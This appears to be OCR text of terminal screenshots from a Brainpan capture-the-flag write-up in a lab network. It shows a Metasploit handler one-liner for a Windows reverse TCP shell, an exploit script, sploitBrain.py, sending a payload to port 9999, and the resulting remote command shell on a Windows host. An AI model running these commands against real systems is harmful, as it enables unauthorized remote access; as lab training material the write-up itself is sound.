 root@EdgeOfNight: ~
File Edit View Search Terminal Help
root@EdgeOfNight:~# /etc/init.d/postgresql start && msfconsole -q -x "use exploi
t/multi/handler;set payload windows/shell/reverse_tcp; set LHOST eth0; set LPORT
3333; run"
[ ok ] Starting postgresql (via systemctl): postgresql.service.
payload => windows/shell/reverse_tcp
LHOST => eth0
LPORT => 3333
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.0.66:3333
msf exploit(handler) >
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.0.228
[*] Command shell session 1 opened (192.168.0.66:3333 -> 192.168.0.228:49764) at
2017-11-09 16:17:05 -0600
sessions -i 1
[*] Starting interaction with 1...
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. V�etky pr�va vyhraden�.
C:\Users\
\Desktop\
root@EdgeOfNight: ~/Desktop/Writeups/Brainpan
File Edit View Search Terminal Help
root@EdgeOfNight:~/Desktop/Writeups/Brainpan# python sploitBrain.py
[+] Connecting to IP: 192.168.0.228 at PORT: 9999
[+] Connected!
brainpan
[________________________ WELCOME TO BRAINPAN _________________________]
ENTER THE PASSWORD
>>
[+] Sending the payload ...
[+] DONE! A reverse shell is on its way :) !
root@EdgeOfNight:~/Desktop/Writeups/Brainpan#